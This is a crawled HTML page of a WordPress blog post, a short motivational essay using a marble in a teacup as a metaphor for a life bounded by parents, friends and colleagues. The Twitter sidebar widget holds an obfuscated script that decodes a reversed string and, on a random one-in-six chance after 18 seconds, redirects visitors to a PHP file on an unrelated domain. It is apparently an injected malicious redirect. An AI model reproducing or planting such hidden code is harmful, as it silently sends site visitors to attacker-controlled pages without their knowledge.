

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/
body_size: 13740
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="//www.ambarishmitra.com/xmlrpc.php">

<title>Your life is much more than a marble in a Tea cup | Ambarish Mitra</title>

<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[256,335] -->
<link rel="canonical" href="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.ambarishmitra.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ambarish Mitra &raquo; Feed" href="//www.ambarishmitra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ambarish Mitra &raquo; Comments Feed" href="//www.ambarishmitra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ambarish Mitra &raquo; Your life is much more than a marble in a Tea cup Comments Feed" href="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/www.ambarishmitra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.4"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//www.ambarishmitra.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='csbwf_sidebar_style-css'  href='//www.ambarishmitra.com/wp-content/plugins/custom-share-buttons-with-floating-sidebar/css/csbwfs.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='//www.ambarishmitra.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css'  href='//www.ambarishmitra.com/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='//www.ambarishmitra.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='//www.ambarishmitra.com/wp-content/themes/flat-bootstrap/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='//www.ambarishmitra.com/wp-content/themes/flat-bootstrap/css/theme-base.css?ver=20160323' type='text/css' media='all' />
<link rel='stylesheet' id='theme-flat-css'  href='//www.ambarishmitra.com/wp-content/themes/flat-bootstrap/css/theme-flat.css?ver=20160323' type='text/css' media='all' />
<link rel='stylesheet' id='flat-bootstrap-css'  href='//www.ambarishmitra.com/wp-content/themes/flat-bootstrap/style.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pratt-css'  href='//www.ambarishmitra.com/wp-content/themes/pratt/style.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato:300,400,700|Raleway:400,300,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//www.ambarishmitra.com/wp-content/themes/flat-bootstrap/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<script type='text/javascript' src='//www.ambarishmitra.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"","sampling_rate":"100","ajax_url":"\/\/www.ambarishmitra.com\/wp-admin\/admin-ajax.php","action":"update_views_ajax","ID":"393","token":"f08a059591"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.ambarishmitra.com/wp-content/plugins/wordpress-popular-posts/public/js/wpp.js?ver=4.0.12'></script>
<link rel='//api.w.org/' href='//www.ambarishmitra.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.ambarishmitra.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.ambarishmitra.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='A Tribute to my Grandmother' href='//www.ambarishmitra.com/2018/03/08/a-tribute-my-grandmother-womensday/' />
<link rel='next' title='Next Post' href='//www.ambarishmitra.com/2022/11/06/424/' />
<meta name="generator" content="WordPress 4.8.4" />
<link rel='shortlink' href='//www.ambarishmitra.com/?p=393' />
<link rel="alternate" type="application/json+oembed" href="//www.ambarishmitra.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ambarishmitra.com%2F2018%2F03%2F14%2Fyour-life-is-much-more-than-a-marble-in-a-tea-cup%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.ambarishmitra.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ambarishmitra.com%2F2018%2F03%2F14%2Fyour-life-is-much-more-than-a-marble-in-a-tea-cup%2F&#038;format=xml" />
<meta name="[base64]" content="5NNUGXqdgseGsCyxPA7N"/>	<style type="text/css" id="custom-header-css">
			.navbar-default .navbar-brand,
		.navbar-inverse .navbar-brand {
			color: #000000;
		}
		.navbar-default .navbar-brand:hover,
		.navbar-default .navbar-brand:active,
		.navbar-default .navbar-brand:focus,
		.navbar-inverse .navbar-brand:hover,
		.navbar-inverse .navbar-brand:active,
		.navbar-inverse .navbar-brand:focus {
			color: #000000;
			opacity: 0.75;
		}
		/* This isn't ready to go into "production" yet. Still testing. */
		/*
		a,
		i {
			color: #000000;
		}
		a:hover,
		a:active,
		a:focus {
			color: #000000;
			opacity: 0.75;
		}
		*/
		/* End testing. */
	
			.navbar-brand {
			position: relative;
			clip: auto;
		}
		</style>
	<link rel="icon" href="//www.ambarishmitra.com/wp-content/uploads/2018/02/icon.jpg" sizes="32x32" />
<link rel="icon" href="//www.ambarishmitra.com/wp-content/uploads/2018/02/icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="//www.ambarishmitra.com/wp-content/uploads/2018/02/icon.jpg" />
<meta name="msapplication-TileImage" content="//www.ambarishmitra.com/wp-content/uploads/2018/02/icon.jpg" />
</head>

<body class="post-template-default single single-post postid-393 single-format-standard featured-image">
<div id="page" class="hfeed site">

		
	<header id="masthead" class="site-header" role="banner">

					

			
		<nav id="site-navigation" class="main-navigation" role="navigation">

			<h2 class="menu-toggle screen-reader-text sr-only ">Primary Menu</h2>
			<div class="skip-link"><a class="screen-reader-text sr-only" href="#content">Skip to content</a></div>

		<div class="navbar navbar-default navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand" href="//www.ambarishmitra.com/" rel="home">Ambarish Mitra</a></div><!-- navbar-header --><div class="navbar-collapse collapse">
		</div><!-- .container -->
		</div><!-- .navbar -->
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

		
	<div id="content" class="site-content">



			<header class="content-header-image">
			<div class="section-image" style="background-image: url('//site4demo.com/ambarishmitra/wp-content/uploads/2017/11/cropped-hdr.jpg')">
				<div class="section-image-overlay">
				<h1 class="header-image-title">Your life is much more than a marble in a Tea cup</h1>
								 

								
				</div><!-- .cover-image-overlay or .section-image-overlay -->
			</div><!-- .cover-image or .section-image -->
		</header><!-- content-header-image -->

	

<a id="pagetop"></a>



<div class="container">
<div id="main-grid" class="row">

	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<style>
	.content-header-image{
		display:none;
	}
</style>

<article id="post-393" class="post-393 post type-post status-publish format-standard has-post-thumbnail hentry category-philosophy tag-ambition tag-life tag-life-philosophy tag-self-belief tag-teacup">

	
<header class="entry-header">
	<div class="entry-meta">
	
				<h1 class="entry-title"><a href="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/" rel="bookmark">Your life is much more than a marble in a Tea cup</a></h1>
		
		
			
			
						<p><span class="posted-on"><span class="glyphicon glyphicon-calendar"></span>&nbsp;
			March 14, 2018 
			</span>
	
				 			&nbsp;|&nbsp;<span class="by-line">
	 			<span class="glyphicon glyphicon-user"></span>&nbsp;
	 			<span class="author vcard">
					<a href="//www.ambarishmitra.com/author/admin/" title="Posts by Ambarish Mitra" rel="author">Ambarish Mitra</a> 
				</span>
				</span>
			
	|  
							<span class="cat-links"><span class="glyphicon glyphicon-tag"></span>&nbsp;
				<a href="//www.ambarishmitra.com/category/philosophy/" rel="category tag">Philosophy</a>				</span>
			            
            
            
		
					 &nbsp;|&nbsp;<span class="comments-link">
			 <span class="glyphicon glyphicon-comment"></span>&nbsp;
			 <a href="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/#respond" class="smoothscroll" >Leave a comment</a>			 </span>
		
				
	</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	
	<div id="xsbf-entry-content" class="entry-content">
		<p>We grow up with love and security. Our lovely prescribed life can be like a marble in a tea cup. The marble can go round and round from the centre of the cup; It can even bounce out of joy or anguish thinking it’s reached its limits. Typically parents protect us with their love and sometimes project their own imagination onto us.</p>
<div id="attachment_394" style="width: 819px" class="wp-caption alignleft"><img class="size-full wp-image-394" src="//www.ambarishmitra.com/wp-content/uploads/2018/03/051D4B7E-6145-4120-8A13-ACECE9F33247.jpeg" alt="" width="809" height="540" /><p class="wp-caption-text">Marble in a tea cup</p></div>
<p>It’s not their fault we are all unique and very few have the capability to understand life from a broad perspective. Inspite of being superior of species our cognitive capabilities are very limited. Hence we have gift of spiritualism from nature to compensate for it. We can explain things with faith and hope what the eyes can’t see or ears can’t listen &#8211; it’s a great gift &#8211; one of greatest experiences in being human.</p>
<p>So based on the tea cup philosophy of our parents view of us is the boundaries of the tea cup then our friends are like the saucer beneath the teacup with a bigger boundary. They keep pushing us to do things in more exciting ways &#8211; sometimes even break the rules. We realise actually the marble or rather marvel of life is not limited to boundaries of the cup, there is a whole new world of things to experience than what our parents taught were possible. We start enjoying the new found possibilities and get annoyed by the new set of boundaries.</p>
<p>Sooner or later we goto college and some of us successfully graduate to discover interesting economic pursuits fuelling hunger of the soul or filling hunger of the pockets with vanity and wealth. Neither is bad or good &#8211; it’s just human. Our new colleagues make us pompous and we feel grown up and very confident realising life is well beyond Cup and Saucer. It’s true limit is the round table which is much bigger in diameter and circumference then originally painted by parents and friends. You start taking some risks but your colleagues or partner stop you saying don’t be reckless as marble of life will fall of the table and smash into pieces the moment you play around the edges &#8211; your inner being wants to fly.</p>
<p>My dear friends in reality life is much bigger &#8211; in fact the harder you throw the marble the stronger it bounces back. The more you give your life a chance the more chances it gives you back.</p>
<p>Give your life a chance. Go loose your marbles 🙂 You might think I’m mad. Who wants to be sane and boring in a world of possibilities. What’s the worst that can happen &#8211; you’ll fail and so? When you start growing old only thing you truly own is not anything materialistic- you own stories, memories and impact.</p>
<div id="xsbf-after-content" class="after-content">
<div class='sfsi_Sicons' style='width: 100%; display: inline-block; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe' style='text-align:left;float:left;width:93px'><a href="//www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/" target="_blank"><img src="//www.ambarishmitra.com/wp-content/plugins/ultimate-social-media-icons/images/follow_subscribe.png" /></a><span class="bot_no">20</span></div><div class='sf_fb' style='text-align:left;width:125px'><div class="fb-like" href="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/" width="180" send="false" showfaces="false"  action="like" data-share="true"data-layout="button_count" ></div></div><div class='sf_twiter' style='text-align:left;float:left;width:auto'><a href="//twitter.com/share" class="sr-twitter-button twitter-share-button" lang="en" data-counturl="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/" data-url="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/" data-text="Your life is much more than a marble in a Tea cup" ></a></div><div class='sf_pinit' style='text-align:left;float:left;line-height: 20px;width:100px'><a href="//www.pinterest.com/pin/create/button/?url=&media=&description=" data-pin-do="buttonPin" data-pin-save="true"data-pin-count="beside"></a></div><div class='sf_google' style='text-align:left;float:left;max-width:62px;min-width:35px;'><div class="g-plusone" data-href="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/" data-size="large" ></div></div><div class='sf_addthis'> <script type="text/javascript">
			var addthis_config = {
				 url: "//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/",
				 title: "Your life is much more than a marble in a Tea cup"
			}
			</script> <div class="addthis_toolbox" addthis:url="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/" addthis:title="Your life is much more than a marble in a Tea cup">
              <a class="addthis_counter addthis_pill_style share_showhide"></a>
	   </div></div></div></div></div><!-- .after-content -->		
		

	<footer class="entry-meta">

		
		<span class="tags-links"><span class="glyphicon glyphicon-tags"></span> &nbsp;<a href="//www.ambarishmitra.com/tag/ambition/" rel="tag">ambition</a>, <a href="//www.ambarishmitra.com/tag/life/" rel="tag">life</a>, <a href="//www.ambarishmitra.com/tag/life-philosophy/" rel="tag">Life philosophy</a>, <a href="//www.ambarishmitra.com/tag/self-belief/" rel="tag">Self belief</a>, <a href="//www.ambarishmitra.com/tag/teacup/" rel="tag">teacup</a></span> 

				
	</footer><!-- .entry-meta -->



		
		
	</div><!-- .entry-content -->

</article><!-- #post-## -->

			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="//www.ambarishmitra.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
				<aside id="search-2" class="widget clearfix widget_search"><form role="search" method="get" class="search-form form-inline" action="//www.ambarishmitra.com/">
<div class="form-group">
	<label>
		<span class="screen-reader-text sr-only">Search for:</span>
		<input type="search" class="search-field form-control" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit btn btn-primary" value="Search">
</div><!-- .form-group -->
</form>
</aside>		<aside id="recent-posts-2" class="widget clearfix widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="//www.ambarishmitra.com/2022/11/06/424/">424</a>
						</li>
					<li>
				<a href="//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/">Your life is much more than a marble in a Tea cup</a>
						</li>
					<li>
				<a href="//www.ambarishmitra.com/2018/03/08/a-tribute-my-grandmother-womensday/">A Tribute to my Grandmother</a>
						</li>
					<li>
				<a href="//www.ambarishmitra.com/2018/01/22/ted-talk-shahrukh-khan/">Curiosity and Serendipity: My TED Talk experience with Shah Rukh Khan</a>
						</li>
					<li>
				<a href="//www.ambarishmitra.com/2018/01/10/humans-ethics-artificial-intelligence/">Are we as humans sure of our own ethics before it’s transfered to our machines?</a>
						</li>
				</ul>
		</aside>		
<!-- WordPress Popular Posts Plugin [W] [daily] [views] [regular] -->

<aside id="wpp-4" class="widget clearfix popular-posts">
<h2 class="widget-title">Popular Posts</h2>
<ul class="wpp-list">
<li>
<a href="//www.ambarishmitra.com/2018/03/08/a-tribute-my-grandmother-womensday/" title="A Tribute to my Grandmother" class="wpp-post-title" target="_self">A Tribute to my Grandmother</a>
</li>
<li>
<a href="//www.ambarishmitra.com/2014/01/08/michael-schumacher-a-sporting-legend-and-an-inspiration/" title="Michael Schumacher – A Sporting Legend and an Inspiration" class="wpp-post-title" target="_self">Michael Schumacher – A Sporting Legend and an Inspiration</a>
</li>
</ul>

</aside>
<aside id="categories-2" class="widget clearfix widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-87"><a href="//www.ambarishmitra.com/category/artificial-intelligence/" >Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-5"><a href="//www.ambarishmitra.com/category/augmented-reality/" >Augmented Reality</a>
</li>
	<li class="cat-item cat-item-1"><a href="//www.ambarishmitra.com/category/events/" >Events</a>
</li>
	<li class="cat-item cat-item-4"><a href="//www.ambarishmitra.com/category/philosophy/" >Philosophy</a>
</li>
	<li class="cat-item cat-item-109"><a href="//www.ambarishmitra.com/category/sustainibility/" >Sustainibility</a>
</li>
		</ul>
</aside><aside id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><h2 class="widget-title">Twitter</h2><div class="textwidget custom-html-widget"><div style="overflow-y: scroll; height: 700px;">
<a class="twitter-timeline" href="//twitter.com/rishmitra?ref_src=twsrc%5Etfw">Tweets by rishmitra</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script></div></aside>	</div><!-- #secondary -->
</div><!-- .row -->
</div><!-- .container -->

	</div><!-- #content -->

	
	<div id="sidebar-pagebottom" class="sidebar-pagebottom">
		<aside id="text-2" class="widget widget_text clearfix"><div class="container">			<div class="textwidget"></div>
		</div><!-- container --></aside>	</div><!-- .sidebar-pagebottom -->

		<footer id="colophon" class="site-footer" role="contentinfo">
		
	
	<div class="sidebar-footer clearfix">
	<div class="container">
		<div class="row">
				<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "//www.w3.org/TR/REC-html40/loose.dtd">
<html><body><aside id="text-3" class="widget col-sm-6 clearfix widget_text"><h2 class="widget-title">Connect With Me</h2>			<div class="textwidget"><p><span style="float:left; margin-left:45px;"><a style="margin-right: 10px;" href="//twitter.com/rishmitra" target="_blank" rel="noopener"><img src="//site4demo.com/ambarishmitra/wp-content/uploads/2017/11/twitter.png"></a><a href="//www.linkedin.com/in/ambarishmitra/" target="_blank" rel="noopener"><img src="//site4demo.com/ambarishmitra/wp-content/uploads/2017/11/linkedin.png"></a></span></p>
</div>
		</aside><aside id="text-6" class="widget col-sm-6 clearfix widget_text"><h2 class="widget-title">Drop Me A Line</h2>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f38-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/#wpcf7-f38-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="38"><br>
<input type="hidden" name="_wpcf7_version" value="4.9.2"><br>
<input type="hidden" name="_wpcf7_locale" value="en_US"><br>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f38-o1"><br>
<input type="hidden" name="_wpcf7_container_post" value="0">
</div>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name"></span> </label><label><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email"></span> </label><label><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject"></span> </label><label><span class="wpcf7-form-control-wrap textarea-733"><textarea name="textarea-733" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </label><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit"></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside></body></html>
		</div><!-- .row -->
	</div><!-- .container -->
	</div><!-- .sidebar-footer -->


	
	
		  
	<div class="after-footer">
	<div class="container">

		
					<div id="site-credits" class="site-credits pull-left">
			<span class="credits-copyright">&copy; 2026 <a href="//www.ambarishmitra.com/" rel="home">Ambarish Mitra</a>. </span><span class="credits-theme">Theme by <a href="" rel="profile" target="_blank"></a>.</span>			</div><!-- .site-credits -->
		
	</div><!-- .container -->
	</div><!-- .after-footer -->
			
	</footer><!-- #colophon -->

</div><!-- #page -->

<div id="csbwfs-delaydiv"><div class="csbwfs-social-widget"  id="csbwfs-left" title="Share This With Your Friends"  style="top:25%;left:0;"><div class="csbwfs-show"><a href="javascript:" title="Show Buttons" id="csbwfs-show"><img src="//www.ambarishmitra.com/wp-content/plugins/custom-share-buttons-with-floating-sidebar/images/hide-l.png" alt="Show Buttons"></a></div><div id="csbwfs-social-inner"><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-fb" class="csbwfs-fb"><a href="javascript:" onclick="javascript:window.open('//www.facebook.com/sharer/sharer.php?u=//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share On Facebook" ><img src="//site4demo.com/ambarishmitra/wp-content/uploads/2017/11/facebook2.png" alt="Share On Facebook" width="35" height="35" ></a></div></div><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-tw" class="csbwfs-tw"><a href="javascript:" onclick="window.open('//twitter.com/share?url=//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/&text=Your%20life%20is%20much%20more%20than%20a%20marble%20in%20a%20Tea%20cup','_blank','width=800,height=300')" title="Share On Twitter" ><img src="//site4demo.com/ambarishmitra/wp-content/uploads/2017/11/twitter2.png" alt="Share On Twitter" width="35" height="35" ></a></div></div><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-gp" class="csbwfs-gp"><a href="javascript:"  onclick="javascript:window.open('//plus.google.com/share?url=//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/','','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=800');return false;" title="Share On Google Plus" ><img src="//site4demo.com/ambarishmitra/wp-content/uploads/2017/11/if_google2.png" alt="Share On Google Plus" width="35" height="35" ></a></div></div><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-li" class="csbwfs-li"><a href="javascript:" onclick="javascript:window.open('//www.linkedin.com/cws/share?mini=true&url=//www.ambarishmitra.com/2018/03/14/your-life-is-much-more-than-a-marble-in-a-tea-cup/','','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=800');return false;" title="Share On Linkedin" ><img src="//site4demo.com/ambarishmitra/wp-content/uploads/2017/11/linkedin2.png" alt="Share On Linkedin" 